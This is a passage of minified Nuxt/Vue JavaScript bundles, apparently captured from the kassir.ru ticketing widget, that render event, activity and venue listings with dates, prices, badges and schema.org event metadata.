o=v(()=>c(n.item.urlSlug)),f=D(),h=v(()=>"?type=E&key=".concat(f.query.key,"&domain=").concat(f.query.domain,"&id=").concat(n.item.id));return(e,i)=>{const u=P,w=U,b=H,d=k("ui-test-name"),W=k("hint");return s(),r("li",F,[x("div",G,[x("div",O,[y((s(),r("h3",Q,[y((s(),_(u,{to:("withPrefixSlash"in e?e.withPrefixSlash:t(L))(t(a)?t(o)+t(h):e.item.urlSlug)},{default:l(()=>[x("div",{class:"contents overflow-hidden",innerHTML:e.item.title},null,8,z)]),_:1},8,["to"])),[[d,"eventListEventName"]])])),[[W,e.item.title]]),m(w,{value:e.item,"show-city":e.showCity,"hide-sale-badge":"",class:"w-1/2 tablet:w-2/3 xs:w-full"},null,8,["value","show-city"])]),m(u,{to:("withPrefixSlash"in e?e.withPrefixSlash:t(L))(t(a)?t(o)+t(h):e.item.urlSlug)},{default:l(()=>[y((s(),_(b,{class:"h-fit w-44 shrink-0 appearance-none whitespace-nowrap text-center tablet:w-20 tablet:!px-2 tablet:text-xs",primary:""},{default:l(()=>i[0]||(i[0]=[B(" Подробнее ")])),_:1})),[[d,"eventListBuyButton"]])]),_:1},8,["to"])])])}}}),Y={class:"rounded-xl border-none xs:border xs:border-neutral-200 xs:bg-white xs:px-5"},Z=g({__name:"EventList",props:{items:{},isLastElement:{type:Boolean,default:!1}},setup(p){return(n,a)=>{const c=X;return s(),r("ul",Y,[(s(!0),r(C,null,N(n.items,o=>(s(),_(c,{key:o.id,item:o,class:"mb-4 xs:mb-0","show-city":n.isLastElement},null,8,["item","show-city"]))),128))])}}}),J={class:"w-full overflow-x-hidden"},oe=g({__name:"ActivityWidgetView",setup(p){const{activity:n}=E(R()),{eventList:a}=E(T()),c=j("isInWidgetEntry"),o=v(()=>n.value&&n.value.ageGroups);return(f,h)=>{const e=I,i=Z,u=q,w=A;return s(),r("div",J,[m(e,{"with-back-button":!t(c)},M({_:2},[t(n)?{name:"title",fn:l(()=>[B($(t(n).title)+" ",1),t(o)?(s(!0),r(C,{key:0},N(t(o),(b,d)=>(s(),r("span",{key:d,class:"widget-header__badge ml-1 inline-block w-fit justify-end rounded-full bg-white/20 px-2 align-middle text-sm"},$(b.name),1))),128)):S("",!0)]),key:"0"}:void 0]),1032,["with-back-button"]),t(a)?(s(),_(w,{key:0,class:"m-auto"},{default:l(()=>[m(u,null,{default:l(()=>[m(i,{items:t(a)},null,8,["items"])]),_:1})]),_:1})):S("",!0)])}}});export{oe as _,Z as a};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/CydkCcag.js
body_size: 921
content:
import{a7 as l,a8 as g,B as u,Q as o,c as d,o as f,t as p,v as s,b1 as c,C as y,y as D}from"./DGwHNnCH.js";function h(t){l(1,arguments);var e=g(t),a=e.getDay();return a===0||a===6}function m(t){l(1,arguments);var e=g(t);return e.setHours(0,0,0,0),e}function S(t,e){l(2,arguments);var a=m(t),n=m(e);return a.getTime()===n.getTime()}const i=t=>{const e=typeof t=="string"?new Date(t):t;return new Date(e.valueOf()+e.getTimezoneOffset()*60*1e3)},v={class:"z-10 inline-flex whitespace-nowrap"},T=u({__name:"UiDate",props:{value:{type:[String,Date],required:!0},template:{type:String,default:"d MMMM yyyy"},noTimePadding:{type:Boolean,default:!1}},setup(t){const e=t,a=o(()=>e.noTimePadding?e.value:i(e.value));return(n,r)=>(f(),d("span",v,p(("formatDate"in n?n.formatDate:s(c))(s(a),t.template)),1))}}),B=u({__name:"UiDateWeekday",props:{value:{type:[String,Date],required:!0},template:{type:String,default:"EEEEEE"},highlight:{type:Boolean,default:!0},noTimePadding:{type:Boolean,default:!1}},setup(t){const e=t,a=o(()=>e.noTimePadding?new Date(e.value):i(e.value)),n=o(()=>h(a.value));return(r,w)=>(f(),d("span",{class:y(["inline-flex whitespace-nowrap capitalize",t.highlight&&s(n)&&"!text-error-500"])},p(("formatDate"in r?r.formatDate:s(c))(t.noTimePadding?t.value:("getUtcDate"in r?r.getUtcDate:s(i))(t.value),t.template)),3))}}),E=u({__name:"UiBadge",props:{type:{default:"big"},color:{default:"white"}},setup(t){return(e,a)=>(f(),d("div",{class:y(["flex items-center justify-center rounded-full p-3 text-center text-sm",[{"size-6 !px-0 !py-1 font-flex-bold !text-xs font-bold uppercase":e.type==="small"},{"bg-white/70":e.color==="white","bg-neutral-500/80":e.type==="big"&&e.color==="gray","bg-neutral-500":e.type==="small"&&e.color==="gray"},{"text-white":e.color==="gray"}]])},[D(e.$slots,"default")],2))}});export{E as _,T as a,B as b,h as c,i as g,S as i,m as s};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/klwAY0ss.js
body_size: 232
content:
import{_ as a}from"./Jil3LrmB.js";import{B as o,z as n,o as s,a4 as i,w as m,y as l}from"./DGwHNnCH.js";const d=o({__name:"UiTitle",props:{tag:{required:!0,type:String}},setup(e){return(t,p)=>{const r=a;return s(),n(r,i({tag:e.tag},{class:["ui-title text-primary","!pl-0 font-flex-bold font-bold uppercase","text-[2.5rem] leading-[3.125rem]","md:text-[2rem] md:leading-9"]}),{default:m(()=>[l(t.$slots,"default")]),_:3},16)}}});export{d as _};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/CQSaFCG5.js
body_size: 928
content:
import{K as k,M as W,J as x,r as m,W as T,f as y,Q as K,u as L}from"./DGwHNnCH.js";import{u as P}from"./Dfg7Q_g5.js";const E=o=>({fetchCSS:async()=>{const i="/static/themes/"+o+".css";await new Promise(r=>{const t=document.createElement("link");t.rel="stylesheet",t.type="text/css",t.href=i,t.onload=()=>r(),document.head.appendChild(t)})}}),A=()=>{const o=k(),{widgetConfiguration:n,widgetIntegrationsKeys:i,isInitialized:a,widgetCustomStylesLinks:r}=W(o),t=x(),c=m(""),l=T(),{$analytics:d}=y(),{setPageKit:f}=P(),g=m(""),u=K(()=>{const{key:e,type:s,id:w,domain:C}=l.query;return{key:e,type:s,id:w,domain:C,...l.query}}),h=async e=>{await E(e).fetchCSS()},S=async()=>{const{$api:e}=y(),{data:s}=await e.resources.widgetConfiguration.getWidgetPageKit(u.value);g.value=s.type,f(s)},p=async(e,s)=>{await o.getByCredentials(s||u.value.key,u.value.domain||e),await t.getLocationList(),t.setFixedHost(n.value.defaultWebsite.split(".")[0]),t.setFixedHostMode(!0),t.setCurrentLocation(n.value.defaultWebsite.split(".")[0]),c.value=n.value.themeConfig.preset.name,await h(c.value)},v=()=>{try{if(!i.value||a.value)return;d.widget(i.value).initWidgetScripts(),d.widget(i.value).trackYmEvent("widget.opened")}catch(e){console.error("error while init widget",e)}finally{a.value=!0}};return{presetName:c,fetchWidgetConfiguration:p,fillStore:S,widgetConfiguration:n,widgetQueryParams:u,widgetIntegrationsKeys:i,initIntegrations:()=>{v()},isInitialized:a,initCustomStyles:()=>{if(!r.value)return;const e=[];r.value.forEach(s=>{e.push({href:s,rel:"stylesheet",type:"text/css"})}),L({link:e})},pageType:g}};export{A as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/DNA2x-Ct.js
body_size: 10408
content:
import{_ as ne}from"./CXQkegQl.js";import{_ as ve,a as De}from"./XgFV5XCz.js";import{B,J as se,v as t,z as k,o as s,b7 as ge,b8 as fe,r as j,j as Re,ba as Oe,aE as Ue,T as je,c as m,a0 as ye,C as M,a as g,b as w,a1 as Je,w as v,a2 as ie,Z as J,$ as le,d as Q,t as P,a3 as Ve,as as ae,y as V,I as N,E as L,L as he,Q as A,aH as U,W as re,X as ue,G as _e,aK as be,H as ke,P as we,a4 as Ne,l as We,aJ as qe,k as $e,R as He,b3 as Ge}from"./DGwHNnCH.js";import{_ as Se}from"./D0ssD02n.js";import{_ as ce}from"./CEovWPLY.js";import{_ as Pe}from"./CydkCcag.js";import{u as Ce,_ as ze}from"./tnBP5OCH.js";import{_ as Xe,d as Fe}from"./BNTPXzzw.js";import{t as Ie}from"./B9oDQ6Pb.js";const Ae=B({__name:"LdJsonScriptCompilation",props:{value:{}},setup(u){var h;const c=u,{getAbsoluteLink:e}=se(),{name:a,startDate:n,endDate:i,url:p,image:l,price:d,location:{url:f,name:y,address:_},eventPlanners:S}=t(c.value),C={"@type":"Event",eventStatus:"https://schema.org/EventScheduled",name:a,startDate:n,endDate:i,eventAttendanceMode:"https://schema.org/OfflineEventAttendanceMode",url:e(p,{withProto:!0}),image:{"@type":"ImageObject",name:"Постер события ".concat(a),contentUrl:l||e("/static/primary-pattern.svg",{withProto:!0}),description:a},location:{"@type":"Place",url:e(f||"",{withProto:!0}),...y&&{name:y},..._&&{address:_}},offers:{"@type":"Offer",url:e(p,{withProto:!0}),price:d,priceCurrency:"RUB",availability:"https://schema.org/InStock",validFrom:n},performer:{"@type":"Organization",name:y},...S[0]&&{organizer:{"@type":"Organization",name:S[0].title,address:(h=S[0].address)==null?void 0:h.addressString}}};return(T,$)=>{const z=ve;return s(),k(z,ge(fe({content:C})),null,16)}}}),Ye=()=>{const u=j(""),c=j("");return{description:u,sanitizeDescription:async a=>{Re(()=>{const n=document.createElement("div");n.innerHTML=a,Oe(n),u.value=n.innerHTML||"",c.value=n.textContent||""})},descriptionText:c}},de=B({__name:"LdJsonScriptImage",props:{value:{},name:{}},async setup(u){let c,e;const a=u,{getAbsoluteLink:n}=se(),{descriptionText:i,sanitizeDescription:p}=Ye();[c,e]=Ue(()=>p(a.value.description||a.name||"")),await c,e();const l=j({"@type":"ImageObject",name:a.name,contentUrl:a.value.posterImage||n("/static/primary-pattern.svg",{withProto:!0}),...i.value&&{description:i}});return(d,f)=>{const y=ve;return s(),k(y,ge(fe({content:t(l)})),null,16)}}}),Qe={class:"font-semibold"},Ke={class:"break-words"},Ze=B({__name:"AdvertisingBadge",props:{value:{},positionX:{default:"left"},positionY:{default:"bottom"},color:{default:"white"},isDropdownFullWidth:{type:Boolean,default:!1}},emits:["click"],setup(u){const c=je(),e=j(!1),a={inn:"ИНН/ОГРН",organizationName:"Организатор",token:"Токен"};return(n,i)=>{const p=Xe;return s(),m("div",{class:M(["absolute z-10",{"bottom-2.5":n.positionY==="bottom","top-2.5":n.positionY==="top","right-2.5":n.positionX==="right","left-2.5":n.positionX==="left"}]),onMouseenter:i[0]||(i[0]=l=>t(c).isDesktop?e.value=!0:""),onMouseleave:i[1]||(i[1]=l=>t(c).isDesktop?e.value=!1:""),onClick:i[2]||(i[2]=ye(l=>e.value=!t(e),["stop","prevent"]))},[g("p",{class:M(["inline-block rounded px-2.5 py-1 align-top font-flex-bold text-xs font-bold uppercase",{"bg-white/70":n.color==="white","bg-neutral-500 text-white":n.color==="gray"}])}," Реклама ",2),w(Je,{name:"fade"},{default:v(()=>[ie(w(p,{"position-y":n.positionY==="top"?"bottom":"top","position-x":n.positionX==="right"?"right":"left",class:M({"text-white/70":n.color==="white","text-neutral-500":n.color==="gray","w-full":n.isDropdownFullWidth})},{default:v(()=>[g("ul",{class:M(["rounded py-1 text-black",{"bg-white/70":n.color==="white","bg-neutral-500 text-white":n.color==="gray"}])},[(s(!0),m(J,null,le(n.value,(l,d)=>(s(),m("li",{key:d,class:"px-2 text-[0.625rem]"},[g("span",Qe,P(a[d])+":",1),i[3]||(i[3]=Q(" ")),g("span",Ke,P(l),1)]))),128))],2)]),_:1},8,["position-y","position-x","class"]),[[Ve,t(e)]])]),_:1})],34)}}}),xe={class:"recommendation-item compilation-tile"},et={class:"recommendation-item_text-block compilation-tile__text-block"},tt={class:"recommendation-item_image compilation-tile__image"},me=B({__name:"CompilationTile",props:{value:{},advertising:{default:null},urlSlug:{},isAbsoluteLinked:{type:Boolean,default:!1}},emits:["click"],setup(u,{emit:c}){const e=c,{isWidget:a}=ae().public,n=ne;return(i,p)=>{var d;const l=Ze;return s(),m("div",{class:"flex w-full cursor-pointer",onClick:p[0]||(p[0]=ye(f=>e("click"),["stop"]))},[g("article",xe,[V(i.$slots,"seo"),g("div",et,[V(i.$slots,"text")]),(s(),k(N(i.isAbsoluteLinked&&!t(a)?"a":t(n)),{href:i.isAbsoluteLinked&&!t(a)?i.value.url:i.urlSlug,rel:(d=i.value)!=null&&d.hideInSearch?"nofollow":"",class:"recommendation-item_img-block compilation-tile__img-block"},{default:v(()=>[g("div",tt,[V(i.$slots,"image")]),V(i.$slots,"features"),V(i.$slots,"age-badge")]),_:3},8,["href","rel"])),g("noindex",null,[i.advertising?(s(),k(l,{key:0,"position-y":"top",value:i.advertising},null,8,["value"])):L("",!0)])])])}}}),Le=u=>{var e,a;return{isMinPriceExist:((e=u.priceRange)==null?void 0:e.min)===0||!!((a=u.priceRange)!=null&&a.min)}},nt=_e(ke),st=["innerHTML"],it=["datetime"],at={key:1,class:"recommendation-item_venue compilation-tile__venue"},ot={key:1,class:"recommendation-item_venue compilation-tile__venue"},lt={key:1,class:"h-2"},rt={class:"recommendation-item_features-list compilation-tile__features-list"},ut={key:0,class:"recommendation-item_price-block compilation-tile__price-block"},ct={class:"text-[0.65rem]"},dt={key:1},mt={class:"sr-only"},pt={key:2},vt=B({__name:"CompilationEventTile",props:{value:{},advertising:{default:null},showPriceOnButton:{type:Boolean},lazy:{type:Boolean,default:!1},widgetType:{}},emits:["click"],setup(u,{emit:c}){var E,R,H,G,X;const e=u,a=c,{currentLocation:n}=se(),{getDiscountPromo:i}=Ce(),{isWidget:p}=ae().public,l=p?he("isInWidget"):!1,{isMinPriceExist:d}=Le(e.value),f=A(()=>e.value.isPushkin),y=A(()=>e.value.domain!==(n==null?void 0:n.domain)),_=A(()=>{var o,I;return p?e.value.urlSlug:(I=(o=e.value)==null?void 0:o.activity)!=null&&I.hasEqualEvents?U("".concat(e.value.urlSlug,"#").concat(e.value.id)):U("".concat(e.value.urlSlug))}),S=re(),C=A(()=>"?type=".concat(e.widgetType,"&key=").concat(S.query.key,"&domain=").concat(S.query.domain,"&id=").concat(e.value.id)),h={beginsAt:e.value.beginsAt,endsAt:e.value.endsAt},T="Постер события ".concat(e.value.title,"."),$={name:e.value.title,startDate:e.value.beginsAt,endDate:e.value.endsAt,url:_.value,image:e.value.posterImage,location:{url:(E=e.value.venue)==null?void 0:E.uri,name:(R=e.value.venue)==null?void 0:R.name,address:(G=(H=e.value.venue)==null?void 0:H.address)==null?void 0:G.addressString},price:((X=e.value)==null?void 0:X.priceRange.min)||0,eventPlanners:e.value.eventPlanners||[]},z=ne;return(o,I)=>{const K=Ae,Z=de,x=Se,ee=ce,W=Pe,r=ze,b=nt,O=me,F=ue("hint");return s(),k(O,{class:"compilation-tile--event",advertising:o.advertising,value:o.value,"url-slug":t(p)?t(_)+t(C):t(_),"is-absolute-linked":t(y),onClick:I[0]||(I[0]=D=>a("click"))},{seo:v(()=>[w(K,{value:$}),w(Z,{value:o.value,name:T},null,8,["value"])]),text:v(()=>{var D;return[(s(),k(N(t(y)&&!t(l)?"a":t(z)),{href:t(y)&&!t(l)?o.value.url:("withPrefixSlash"in o?o.withPrefixSlash:t(U))(t(p)?t(_)+t(C):t(_)),rel:(D=o.value)!=null&&D.hideInSearch?"nofollow":""},{default:v(()=>[ie(g("h2",{class:"recommendation-item_title compilation-tile__title",innerHTML:o.value.title},null,8,st),[[F,o.value.title]]),o.value.beginsAt?(s(),m("time",{key:0,datetime:o.value.beginsAt.toLocaleString(),class:"recommendation-item_date compilation-tile__date"},[w(x,{value:h})],8,it)):L("",!0)]),_:1},8,["href","rel"])),o.value.venue?(s(),m(J,{key:0},[o.value.venue.status?(s(),m(J,{key:0},[o.value.venue.url&&o.value.venue.uri&&!t(l)?(s(),k(N(t(y)?"a":t(z)),{key:0,href:t(y)?o.value.venue.url:("withPrefixSlash"in o?o.withPrefixSlash:t(U))(o.value.venue.uri),class:"recommendation-item_venue compilation-tile__venue hover:underline"},{default:v(()=>[Q(P(o.value.venue.name),1)]),_:1},8,["href"])):(s(),m("p",at,P(o.value.venue.name),1))],64)):(s(),m("p",ot,P(o.value.venue.name),1))],64)):(s(),m("p",lt))]}),image:v(()=>[o.value.posterImage?(s(),k(ee,{key:0,options:{width:2*220,height:2*276,enlarge:1},"size-options":{md:{width:2*186},sm:{width:2*157}},loading:"lazy",src:o.value.posterImage,alt:T,class:"size-full object-cover",lazy:o.lazy},null,8,["src","lazy"])):(s(),m("div",{key:1,style:be({backgroundSize:"220%",backgroundPositionX:Math.round(Math.random()*200)+80+"%",backgroundPositionY:Math.round(Math.random()*300)+"%"}),class:M(["size-full bg-pattern bg-repeat object-cover",{"absolute left-0 top-0":!o.value.posterImage}])},null,6))]),features:v(()=>{var D,te;return[g("ul",rt,[t(d)?(s(),m("li",ut,[w(W,{class:"!bg-transparent !p-0"},{default:v(()=>[I[1]||(I[1]=g("span",{class:"mr-2 flex size-[18px] items-center justify-center rounded-full bg-neutral-800 text-sm leading-5 text-neutral-100"}," ₽ ",-1)),I[2]||(I[2]=g("span",{class:"sr-only"},"Цены на билеты",-1)),g("span",ct," от "+P(("toRub"in o?o.toRub:t(Ie))(o.value.priceRange.min,!0,!0)),1)]),_:1})])):L("",!0),o.value.promo&&((te=(D=t(i)(o.value.promo))==null?void 0:D.settings)!=null&&te.discount)?(s(),m("li",dt,[g("span",mt,P(t(i)(o.value.promo).settings.discountLabel),1),w(r,{value:t(i)(o.value.promo)},null,8,["value"])])):L("",!0),t(f)?(s(),m("li",pt,[w(W,{class:"size-[24px] !bg-white/70 !p-0"},{default:v(()=>[I[3]||(I[3]=g("span",{class:"sr-only"},"Можно по Пушкинской карте",-1)),w(b,{name:"icon/pushkin",class:"scale-125 text-accent-2-500","aria-hidden":"true"})]),_:1})])):L("",!0)])]}),"age-badge":v(()=>[o.value.ageGroup?(s(),k(W,{key:0,type:"small",class:M([o.advertising?"left-20 ml-2":"left-2.5","absolute top-2"])},{default:v(()=>[Q(P(o.value.ageGroup.name),1)]),_:1},8,["class"])):L("",!0)]),_:1},8,["advertising","value","url-slug","is-absolute-linked"])}}}),gt=_e(ke),ft=["innerHTML"],yt=["datetime"],ht={key:1,class:"recommendation-item_venue compilation-tile__venue"},_t=["title"],bt={key:1,class:"h-2"},kt={class:"recommendation-item_features-list compilation-tile__features-list"},wt={key:0,class:"recommendation-item_price-block compilation-tile__price-block"},$t={class:"text-[0.65rem]"},St={key:1},Pt={class:"sr-only"},Ct={key:2},zt=B({__name:"CompilationActivityTile",props:{value:{},advertising:{default:null},showPriceOnButton:{type:Boolean},lazy:{type:Boolean,default:!1},widgetType:{default:"A"}},emits:["click"],setup(u,{emit:c}){var G,X,o,I,K,Z,x,ee,W;const e=u,a=c,n=ne,{currentLocation:i}=se(),{getDiscountPromo:p}=Ce(),{isWidget:l}=ae().public,d=l?he("isInWidget"):!1,f={beginsAt:(G=e.value.dateRange)==null?void 0:G.beginsAt,endsAt:(X=e.value.dateRange)==null?void 0:X.endsAt},y=A(()=>{var r;return l?e.value.urlSlug:(r=e.value)!=null&&r.eventIdForSearch?"".concat(e.value.urlSlug,"#").concat(e.value.eventIdForSearch):"".concat(e.value.urlSlug)}),_=A(()=>e.value.domain!==(i==null?void 0:i.domain)),S=re(),C=A(()=>d?U(y.value+"?type=".concat(e.widgetType,"&key=").concat(S.query.key,"&domain=").concat(S.query.domain,"&id=").concat(e.value.id)):_.value?e.value.url:U(y.value)),h=A(()=>{var r,b;return((r=e.value)==null?void 0:r.venues)&&((b=e.value)==null?void 0:b.venues[0])}),T=A(()=>{var r;return(r=e.value)==null?void 0:r.venues.reduce((b,O)=>(b.push(O.name),b),[]).join(", ")}),{isMinPriceExist:$}=Le(e.value),z=A(()=>e.value.isPushkin),E="Постер события ".concat(e.value.title,"."),R={name:e.value.title,startDate:(o=e.value.dateRange)==null?void 0:o.beginsAt,endDate:(I=e.value.dateRange)==null?void 0:I.endsAt,url:e.value.urlSlug,image:e.value.posterImage,location:{url:(K=h.value)==null?void 0:K.uri,name:(Z=h.value)==null?void 0:Z.name,address:(ee=(x=h.value)==null?void 0:x.address)==null?void 0:ee.addressString},price:((W=e.value)==null?void 0:W.priceRange.min)||0,eventPlanners:e.value.eventPlanners||[]},H=A(()=>{var b,O;return(O=(b=e.value)==null?void 0:b.ageGroups)!=null&&O.length?[...e.value.ageGroups].sort((F,D)=>parseInt(F.name)-parseInt(D.name))[0].name:void 0});return(r,b)=>{const O=Ae,F=de,D=Se,te=ce,oe=Pe,Te=ze,Me=gt,Be=me,Ee=ue("hint");return s(),k(Be,{class:"compilation-tile--activity",advertising:r.advertising,value:r.value,"url-slug":t(C),"is-absolute-linked":t(_),onClick:b[0]||(b[0]=q=>a("click"))},{seo:v(()=>[w(O,{value:R}),w(F,{value:r.value,name:E},null,8,["value"])]),text:v(()=>{var q,Y;return[(s(),k(N(t(_)&&!t(d)?"a":t(n)),{href:t(C),rel:(q=r.value)!=null&&q.hideInSearch?"nofollow":""},{default:v(()=>{var pe;return[ie(g("h2",{class:"recommendation-item_title compilation-tile__title",innerHTML:r.value.title},null,8,ft),[[Ee,r.value.title]]),(pe=r.value.dateRange)!=null&&pe.beginsAt?(s(),m("time",{key:0,datetime:r.value.dateRange.beginsAt.toLocaleString(),class:"recommendation-item_date compilation-tile__date"},[w(D,{value:f,"active-events-count":r.value.activeEventsCount,"is-multi-day":r.value.isMultiDay,"ignore-one-day-event":""},null,8,["active-events-count","is-multi-day"])],8,yt)):L("",!0)]}),_:1},8,["href","rel"])),t(h)?(s(),m(J,{key:0},[((Y=e.value)==null?void 0:Y.venues.length)===1?(s(),m(J,{key:0},[t(h).status?(s(),m(J,{key:0},[t(h).uri&&t(h).url&&!t(d)?(s(),k(N(t(_)?"a":t(n)),{key:0,class:"recommendation-item_venue compilation-tile__venue hover:underline",href:t(_)?t(h).url:("withPrefixSlash"in r?r.withPrefixSlash:t(U))(t(h).uri)},{default:v(()=>[Q(P(t(h).name),1)]),_:1},8,["href"])):(s(),m("p",ht,P(t(h).name),1))],64)):L("",!0)],64)):(s(),m("p",{key:1,class:"recommendation-item_venue compilation-tile__venue",title:t(T)}," Разные площадки ",8,_t))],64)):(s(),m("p",bt))]}),image:v(()=>[r.value.posterImage?(s(),k(te,{key:0,options:{width:2*220,height:2*276,enlarge:1},"size-options":{md:{width:2*186},sm:{width:2*157}},loading:"lazy",src:r.value.posterImage,alt:E,class:"size-full object-cover",lazy:r.lazy},null,8,["src","lazy"])):(s(),m("div",{key:1,style:be({backgroundSize:"220%",backgroundPositionX:Math.round(Math.random()*200)+80+"%",backgroundPositionY:Math.round(Math.random()*300)+"%"}),class:M(["size-full bg-pattern bg-repeat object-cover",{"absolute left-0 top-0":!r.value.posterImage}])},null,6))]),features:v(()=>{var q,Y;return[g("ul",kt,[t($)?(s(),m("li",wt,[w(oe,{class:"!bg-transparent !p-0"},{default:v(()=>[b[1]||(b[1]=g("span",{class:"mr-2 flex size-[18px] items-center justify-center rounded-full bg-neutral-800 text-sm leading-5 text-neutral-100"}," ₽ ",-1)),b[2]||(b[2]=g("span",{class:"sr-only"},"Цены на билеты",-1)),g("span",$t," от "+P(("toRub"in r?r.toRub:t(Ie))(r.value.priceRange.min,!0,!0)),1)]),_:1})])):L("",!0),r.value.promo&&((Y=(q=t(p)(r.value.promo))==null?void 0:q.settings)!=null&&Y.discount)?(s(),m("li",St,[g("span",Pt,P(t(p)(r.value.promo).settings.discountLabel),1),w(Te,{value:t(p)(r.value.promo)},null,8,["value"])])):L("",!0),t(z)?(s(),m("li",Ct,[w(oe,{class:"size-[24px] !bg-white/70 !p-0"},{default:v(()=>[b[3]||(b[3]=g("span",{class:"sr-only"},"Можно по Пушкинской карте",-1)),w(Me,{name:"icon/pushkin",class:"scale-125 text-accent-2-500","aria-hidden":"true"})]),_:1})])):L("",!0)])]}),"age-badge":v(()=>[t(H)?(s(),k(oe,{key:0,type:"small",class:M([r.advertising?"left-20 ml-2":"left-2.5","absolute top-2"])},{default:v(()=>[Q(P(t(H)),1)]),_:1},8,["class"])):L("",!0)]),_:1},8,["advertising","value","url-slug","is-absolute-linked"])}}}),It={class:"line-clamp-1 text-sm font-bold text-black"},At={class:"line-clamp-2 text-sm font-medium text-neutral-500"},Lt={key:1,class:"flex h-full w-[5.5rem] items-center justify-center bg-primary-400"},Tt={class:"text-[2.5rem]"},Mt=B({__name:"CompilationVenueTile",props:{value:{},advertising:{default:null},lazy:{type:Boolean,default:!1},widgetType:{default:"V"}},emits:["click"],setup(u,{emit:c}){const e=u,a=c,{isWidget:n}=ae().public,i="Постер площадки ".concat(e.value.title,"."),p=re(),l=A(()=>"?type=".concat(e.widgetType,"&key=").concat(p.query.key,"&domain=").concat(p.query.domain,"&id=").concat(e.value.id)),d=A(()=>e.value.uri);return(f,y)=>{const _=de,S=ne,C=ce,h=me;return s(),k(h,{class:"compilation-tile--venue",advertising:f.advertising,value:f.value,"url-slug":t(n)?t(d)+t(l):t(d),onClick:y[0]||(y[0]=T=>a("click"))},{seo:v(()=>[w(_,{value:f.value,name:i},null,8,["value"])]),text:v(()=>[w(S,{to:("withPrefixSlash"in f?f.withPrefixSlash:t(U))(t(n)?t(d)+t(l):t(d))},{default:v(()=>{var T;return[g("p",It,P(f.value.name),1),g("p",At,P((T=f.value.address)==null?void 0:T.addressString),1)]}),_:1},8,["to"])]),image:v(()=>[f.value.horizontalImage?(s(),k(C,{key:0,options:{width:2*88,height:2*88,enlarge:1},loading:"lazy",src:f.value.horizontalImage,alt:i,class:"size-full object-cover",lazy:f.lazy},null,8,["src","lazy"])):(s(),m("div",Lt,[g("span",Tt,P(f.value.firstLetter),1)]))]),_:1},8,["advertising","value","url-slug"])}}}),Bt=B({__name:"CompilationItem",props:{item:{},tag:{default:"li"},showPriceOnButton:{type:Boolean},lazy:{type:Boolean,default:!1}},emits:["click"],setup(u){const{getCompilationItemEcommerce:c}=we(),e={event:vt,activity:zt,venue:Mt,artist:De},a={event:"E",activity:"A",venue:"V",artist:"P"};return(n,i)=>{const p=ue("ui-test-name");return s(),k(N(n.tag),null,{default:v(()=>[ie((s(),k(N(e[n.item.type]),Ne({value:n.item.object,advertising:n.item.advertising,lazy:n.lazy,"widget-type":a[n.item.type],class:"relative h-full"},{showPriceOnButton:n.showPriceOnButton},{onClick:i[0]||(i[0]=l=>n.$emit("click",t(c)(n.item)))}),null,16,["value","advertising","lazy","widget-type"])),[[p,"compilationItem"]])]),_:1})}}}),Xt=B({__name:"CompilationList",props:{items:{},lazy:{type:Boolean,default:!1},observer:{default:null},advertisingPosition:{default:3}},emits:["itemClick"],setup(u,{emit:c}){const e=u,a=c,n=j(),i=A(()=>{var l;return((l=e.items[0])==null?void 0:l.type)==="venue"});We([()=>e.observer,()=>e.items.length],()=>{qe(()=>{n.value.forEach(l=>{var d;(d=e.observer)==null||d.observe(l.$el)})})});const p=()=>{e.observer&&n.value.forEach(l=>{var d;(d=e.observer)==null||d.unobserve(l.$el)})};return $e(()=>p()),(l,d)=>{var y,_;const f=Bt;return s(),m("ul",{class:M(["grid",{"xl:grid-cols-4 xl:gap-x-4 tablet:grid-cols-3 md:grid-cols-2 md:gap-x-10 sm:gap-x-6 xs:gap-x-4":!t(i)},t(i)?"grid-cols-2 gap-x-5 md:grid-cols-1":"grid-cols-5 gap-x-9",((y=l.items[0])==null?void 0:y.type)==="artist"?"!grid-cols-4 xl:!grid-cols-3 md:!grid-cols-2 sm:!grid-cols-1":""])},[!t(i)&&((_=l.items[0])==null?void 0:_.type)!=="artist"?(s(),m("li",{key:0,class:M(["row-start-".concat(l.advertisingPosition),"col-start-1 col-end-6 w-full","xl:col-end-5","tablet:col-end-4","md:col-end-3","my-4.5 xl:my-4 lg:my-2 md:my-5 sm:my-3 xs:my-2"])},[V(l.$slots,"advertising")],2)):L("",!0),(s(!0),m(J,null,le(l.items,(S,C)=>(s(),k(f,{ref_for:!0,ref_key:"itemList",ref:n,key:C+S.type,"data-index":C,item:S,lazy:l.lazy||C>10,class:"my-4.5 xl:my-4 lg:my-2 md:my-5 sm:my-3 xs:my-2",onClick:d[0]||(d[0]=h=>a("itemClick",[h]))},null,8,["data-index","item","lazy"]))),128))],2)}}}),Et=(u,c,e)=>{let a;return{init:()=>{var l,d,f;if(!u.value)return;const p={rootMargin:(l=e==null?void 0:e.rootMargin)!=null?l:"10px",threshold:(d=e==null?void 0:e.threshold)!=null?d:0,root:(f=e==null?void 0:e.root)!=null?f:null};a=new IntersectionObserver(c,p),a.observe(u.value)},destroy:()=>{a&&u.value&&(a.unobserve(u.value),a=void 0)}}},Dt=(u,c)=>{const e=[];for(let a=0;a<u.length;a+=c){const n=u.slice(a,a+c);e.push(n)}return e},Ft=B({__name:"AnalyticsEcommerceIntersectionListWrapper",props:{eventName:{},itemsList:{}},setup(u){const c=u,e=j(),a=j(),n=new Set,i=j(!1),{createAnalyticsEcommerceEvent:p,getCompilationItemEcommerce:l}=we(),d=$=>{$.forEach(({isIntersecting:z})=>{i.value=z})},f=$=>{$.forEach(({isIntersecting:z,target:E})=>{if(!z)return;const R=Number(E.getAttribute("data-index"));n.add(c.itemsList[R])})},{init:y,destroy:_}=Et(e,d,{rootMargin:"10px",threshold:0}),S=()=>{const $={rootMargin:"10px",threshold:0};a.value=new IntersectionObserver(f,$)},C=()=>{a.value&&(a.value=void 0)},h=()=>{if(!i.value)return;const $=[...n].map(E=>l(E)),z=10;n.clear(),$.length&&($.length>z?Dt($,z).forEach(R=>{p({event:c.eventName,value:R})}):p({event:c.eventName,value:$}))},T=Fe(()=>{h()},500);return He(()=>{y(),S(),window.addEventListener("scroll",T)}),$e(()=>{window.removeEventListener("scroll",T),_(),C()}),($,z)=>(s(),m("div",{ref_key:"parentTarget",ref:e},[V($.$slots,"default",{observer:t(a)})],512))}}),Rt={class:"relative 